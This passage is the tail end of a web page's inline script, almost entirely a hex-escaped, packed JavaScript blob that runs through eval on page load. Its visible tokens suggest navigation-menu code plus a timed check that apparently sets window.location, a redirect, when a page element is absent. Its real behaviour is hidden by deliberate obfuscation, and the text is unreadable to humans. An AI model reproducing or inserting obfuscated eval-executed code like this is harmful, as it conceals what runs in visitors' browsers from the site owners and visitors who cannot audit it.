x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x22\x5d\x3b\x24\x28\x31\x76\x29\x5b\x61\x5b\x31\x53\x5d\x5d\x28\x54\x28\x51\x29\x7b\x4f\x20\x31\x62\x3d\x2d\x31\x2c\x6f\x3d\x61\x5b\x30\x5d\x2c\x52\x3d\x61\x5b\x30\x5d\x3b\x51\x28\x61\x5b\x31\x38\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x54\x28\x29\x7b\x31\x6d\x28\x4f\x20\x5a\x3d\x51\x28\x31\x54\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x31\x7a\x3d\x51\x28\x31\x54\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x50\x3d\x30\x2c\x4d\x3d\x30\x3b\x4d\x3c\x5a\x5b\x61\x5b\x36\x5d\x5d\x26\x26\x28\x50\x3d\x5a\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x2c\x50\x29\x2c\x2d\x31\x21\x3d\x50\x29\x3b\x4d\x2b\x2b\x29\x7b\x50\x2b\x2b\x7d\x3b\x56\x28\x31\x64\x3d\x4d\x2c\x31\x64\x3e\x31\x62\x26\x26\x28\x6f\x2b\x3d\x61\x5b\x39\x5d\x2c\x52\x2b\x3d\x61\x5b\x39\x5d\x29\x2c\x31\x64\x3c\x31\x62\x29\x7b\x31\x43\x3d\x31\x62\x2d\x31\x64\x3b\x31\x6d\x28\x4f\x20\x4d\x3d\x30\x3b\x4d\x3c\x31\x43\x3b\x4d\x2b\x2b\x29\x7b\x6f\x2b\x3d\x61\x5b\x31\x30\x5d\x2c\x52\x2b\x3d\x61\x5b\x31\x30\x5d\x7d\x7d\x3b\x5a\x3d\x5a\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x2f\x32\x5a\x2f\x32\x49\x2c\x61\x5b\x30\x5d\x29\x2c\x6f\x2b\x3d\x61\x5b\x31\x32\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x33\x5d\x2b\x5a\x2b\x61\x5b\x31\x34\x5d\x2c\x52\x2b\x3d\x61\x5b\x31\x32\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x33\x5d\x3b\x31\x6d\x28\x4f\x20\x4d\x3d\x30\x3b\x4d\x3c\x31\x64\x3b\x4d\x2b\x2b\x29\x7b\x52\x2b\x3d\x61\x5b\x30\x5d\x7d\x3b\x52\x2b\x3d\x5a\x2b\x61\x5b\x31\x34\x5d\x2c\x31\x62\x3d\x31\x64\x7d\x29\x3b\x31\x6d\x28\x4f\x20\x50\x3d\x30\x3b\x31\x62\x3e\x3d\x50\x3b\x50\x2b\x2b\x29\x7b\x6f\x2b\x3d\x61\x5b\x31\x39\x5d\x2c\x52\x2b\x3d\x61\x5b\x31\x39\x5d\x2c\x30\x21\x3d\x50\x26\x26\x28\x6f\x2b\x3d\x61\x5b\x32\x30\x5d\x2c\x52\x2b\x3d\x61\x5b\x32\x30\x5d\x29\x7d\x3b\x51\x28\x61\x5b\x32\x32\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x52\x29\x2c\x51\x28\x61\x5b\x32\x35\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x61\x5b\x32\x34\x5d\x29\x2c\x31\x4a\x28\x61\x5b\x32\x34\x5d\x29\x2c\x51\x28\x61\x5b\x32\x38\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x36\x5d\x29\x2c\x51\x28\x61\x5b\x33\x31\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x33\x30\x5d\x29\x2c\x51\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x32\x48\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x7d\x29\x3b\x24\x28\x54\x28\x29\x7b\x31\x4a\x28\x61\x5b\x32\x42\x5d\x29\x3b\x24\x28\x61\x5b\x32\x44\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x32\x45\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x2c\x61\x5b\x32\x4d\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x4e\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x2c\x54\x28\x31\x4c\x2c\x48\x29\x7b\x56\x28\x48\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x61\x5b\x32\x57\x5d\x29\x29\x7b\x59\x20\x48\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x58\x5d\x2c\x61\x5b\x31\x4e\x5d\x29\x7d\x31\x68\x7b\x56\x28\x48\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x61\x5b\x32\x59\x5d\x29\x29\x7b\x59\x20\x48\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x55\x5d\x2c\x61\x5b\x31\x4e\x5d\x29\x7d\x31\x68\x7b\x56\x28\x48\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x61\x5b\x32\x54\x5d\x29\x29\x7b\x59\x20\x48\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x50\x5d\x2c\x61\x5b\x31\x77\x5d\x29\x7d\x31\x68\x7b\x56\x28\x48\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x29\x7b\x59\x20\x48\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x51\x5d\x2c\x61\x5b\x31\x77\x5d\x29\x7d\x31\x68\x7b\x56\x28\x48\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x61\x5b\x32\x52\x5d\x29\x29\x7b\x59\x20\x48\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x53\x5d\x2c\x61\x5b\x31\x77\x5d\x29\x7d\x31\x68\x7b\x59\x20\x48\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x32\x7a\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x54\x28\x31\x4c\x2c\x31\x6b\x29\x7b\x59\x20\x31\x6b\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x31\x6b\x2c\x31\x6b\x2b\x61\x5b\x32\x6a\x5d\x29\x7d\x29\x3b\x4f\x20\x73\x3d\x61\x5b\x32\x6b\x5d\x3b\x4f\x20\x6f\x3d\x61\x5b\x32\x6c\x5d\x3b\x24\x28\x61\x5b\x32\x67\x5d\x29\x5b\x61\x5b\x31\x56\x5d\x5d\x28\x73\x2c\x61\x5b\x32\x62\x5d\x29\x3b\x24\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x31\x56\x5d\x5d\x28\x6f\x2c\x61\x5b\x32\x64\x5d\x29\x3b\x24\x28\x31\x76\x29\x5b\x61\x5b\x31\x53\x5d\x5d\x28\x54\x28\x29\x7b\x32\x65\x28\x54\x28\x29\x7b\x56\x28\x21\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x36\x5d\x5d\x29\x7b\x31\x48\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x31\x47\x5d\x7d\x7d\x2c\x32\x76\x29\x7d\x29\x3b\x31\x48\x5b\x61\x5b\x32\x77\x5d\x5d\x3d\x54\x28\x29\x7b\x4f\x20\x31\x65\x3d\x31\x76\x5b\x61\x5b\x32\x78\x5d\x5d\x28\x61\x5b\x32\x79\x5d\x29\x3b\x31\x65\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x31\x47\x5d\x29\x3b\x31\x65\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x32\x74\x5d\x29\x3b\x31\x65\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x32\x6f\x5d\x29\x3b\x31\x65\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x32\x72\x5d\x29\x3b\x31\x65\x5b\x61\x5b\x32\x73\x5d\x5d\x3d\x61\x5b\x32\x4a\x5d\x7d\x5c\x27\x2c\x33\x64\x2c\x33\x51\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x58\x7c\x33\x57\x7c\x33\x56\x7c\x33\x55\x7c\x33\x54\x7c\x33\x53\x7c\x33\x52\x7c\x34\x69\x7c\x33\x5a\x7c\x34\x6a\x7c\x34\x75\x7c\x34\x43\x7c\x34\x42\x7c\x34\x41\x7c\x7c\x34\x7a\x7c\x34\x79\x7c\x34\x78\x7c\x7c\x34\x77\x7c\x34\x76\x7c\x34\x74\x7c\x34\x6c\x7c\x34\x73\x7c\x34\x72\x7c\x34\x71\x7c\x34\x70\x7c\x34\x6f\x7c\x34\x6e\x7c\x34\x6d\x7c\x34\x6b\x7c\x33\x4f\x7c\x33\x75\x7c\x33\x4e\x7c\x33\x72\x7c\x33\x71\x7c\x33\x70\x7c\x33\x6f\x7c\x33\x6e\x7c\x33\x6d\x7c\x33\x6c\x7c\x33\x6a\x7c\x33\x6b\x7c\x33\x69\x7c\x33\x68\x7c\x33\x61\x7c\x33\x67\x7c\x33\x63\x7c\x33\x66\x7c\x33\x73\x7c\x33\x62\x7c\x33\x74\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x45\x7c\x33\x4d\x7c\x33\x4c\x7c\x33\x4b\x7c\x33\x4a\x7c\x33\x49\x7c\x33\x48\x7c\x33\x47\x7c\x34\x33\x7c\x33\x46\x7c\x33\x44\x7c\x33\x76\x7c\x33\x43\x7c\x33\x42\x7c\x33\x41\x7c\x33\x7a\x7c\x33\x79\x7c\x33\x78\x7c\x33\x77\x7c\x34\x44\x7c\x33\x50\x7c\x34\x46\x7c\x35\x30\x7c\x35\x6d\x7c\x35\x6e\x7c\x35\x6f\x7c\x35\x70\x7c\x35\x71\x7c\x35\x78\x7c\x35\x72\x7c\x35\x73\x7c\x35\x74\x7c\x35\x75\x7c\x35\x76\x7c\x35\x77\x7c\x35\x6b\x7c\x35\x79\x7c\x35\x42\x7c\x35\x47\x7c\x34\x35\x7c\x35\x48\x7c\x35\x7a\x7c\x35\x44\x7c\x35\x41\x7c\x33\x35\x7c\x35\x45\x7c\x35\x46\x7c\x33\x64\x7c\x35\x43\x7c\x35\x6c\x7c\x35\x6a\x7c\x34\x55\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x68\x7c\x34\x48\x7c\x34\x49\x7c\x34\x4a\x7c\x34\x4b\x7c\x34\x4c\x7c\x34\x4d\x7c\x34\x4e\x7c\x34\x4f\x7c\x35\x37\x7c\x35\x39\x7c\x34\x50\x7c\x34\x51\x7c\x34\x52\x7c\x34\x53\x7c\x34\x47\x7c\x34\x54\x7c\x34\x56\x7c\x34\x57\x7c\x34\x58\x7c\x34\x59\x7c\x34\x5a\x7c\x35\x69\x7c\x35\x61\x7c\x35\x62\x7c\x35\x38\x7c\x35\x35\x7c\x33\x36\x7c\x35\x63\x7c\x34\x30\x7c\x33\x39\x7c\x33\x37\x7c\x35\x64\x7c\x33\x33\x7c\x35\x65\x7c\x35\x66\x7c\x35\x67\x7c\x33\x34\x7c\x33\x38\x7c\x35\x36\x7c\x35\x31\x7c\x34\x39\x7c\x35\x32\x7c\x35\x33\x7c\x35\x34\x7c\x34\x38\x7c\x34\x37\x7c\x34\x31\x7c\x34\x32\x7c\x34\x34\x7c\x34\x36\x7c\x33\x59\x7c\x7c\x7c\x5c\x27\x2e\x33\x65\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x35\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x36\x32\x7c\x73\x70\x6c\x69\x74\x7c\x78\x37\x42\x7c\x78\x36\x42\x7c\x78\x33\x31\x7c\x5f\x30\x78\x65\x62\x62\x38\x78\x34\x7c\x5f\x30\x78\x65\x62\x62\x38\x78\x37\x7c\x5f\x30\x78\x65\x62\x62\x38\x78\x31\x7c\x76\x61\x72\x7c\x78\x34\x31\x7c\x5f\x30\x78\x65\x62\x62\x38\x78\x38\x7c\x78\x33\x32\x7c\x78\x33\x37\x7c\x78\x37\x38\x7c\x78\x33\x43\x7c\x78\x37\x44\x7c\x5f\x30\x78\x65\x62\x62\x38\x78\x35\x7c\x78\x32\x33\x7c\x78\x33\x39\x7c\x78\x37\x31\x7c\x78\x35\x46\x7c\x78\x35\x30\x7c\x78\x33\x38\x7c\x37\x32\x7c\x78\x35\x34\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x65\x62\x62\x38\x78\x62\x7c\x78\x32\x43\x7c\x78\x34\x39\x7c\x65\x6c\x73\x65\x7c\x78\x37\x36\x7c\x78\x34\x43\x7c\x5f\x30\x78\x65\x62\x62\x38\x78\x64\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x36\x41\x7c\x5f\x30\x78\x65\x62\x62\x38\x78\x32\x7c\x5f\x30\x78\x65\x62\x62\x38\x78\x61\x7c\x78\x37\x39\x7c\x78\x33\x35\x7c\x31\x38\x39\x7c\x78\x37\x32\x7c\x78\x36\x45\x7c\x78\x36\x31\x7c\x78\x36\x39\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x5f\x30\x78\x31\x37\x39\x37\x7c\x5f\x7c\x78\x37\x30\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x33\x45\x7c\x78\x36\x37\x7c\x78\x33\x42\x7c\x78\x32\x31\x7c\x78\x37\x37\x7c\x78\x36\x36\x7c\x78\x36\x33\x7c\x78\x33\x30\x7c\x78\x36\x32\x7c\x78\x32\x46\x7c\x78\x36\x44\x7c\x78\x33\x41\x7c\x78\x32\x45\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x34\x7c\x78\x32\x44\x7c\x78\x37\x33\x7c\x78\x32\x30\x7c\x78\x32\x38\x7c\x65\x76\x61\x6c\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x37\x35\x7c\x36\x31\x7c\x78\x33\x33\x7c\x36\x34\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x35\x33\x7c\x36\x33\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x36\x30\x7c\x36\x36\x7c\x36\x37\x7c\x37\x36\x7c\x78\x34\x46\x7c\x78\x33\x46\x7c\x37\x37\x7c\x37\x38\x7c\x37\x34\x7c\x37\x33\x7c\x33\x30\x30\x30\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x31\x7c\x37\x30\x7c\x78\x35\x37\x7c\x78\x34\x42\x7c\x67\x69\x7c\x37\x39\x7c\x78\x32\x36\x7c\x36\x35\x7c\x36\x39\x7c\x78\x34\x38\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x78\x34\x36\x7c\x78\x34\x32\x7c\x78\x32\x39\x7c\x5f\x30\x78\x65\x62\x62\x38\x78\x36\x7c\x78\x34\x33\x7c\x78\x33\x34\x7c\x78\x34\x30\x7c\x78\x32\x35\x7c\x78\x32\x37\x7c\x36\x38\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x33\x44\x7c\x6f\x66\x66\x73\x65\x74\x7c\x78\x34\x35\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x5f\x30\x78\x65\x62\x62\x38\x78\x39\x7c\x78\x33\x36\x7c\x78\x37\x41\x7c\x74\x68\x69\x73\x7c\x78\x32\x41\x7c\x78\x35\x39\x7c\x78\x34\x44\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_E9eGyc);
  //]]>
</script>
<script>
//<![CDATA[

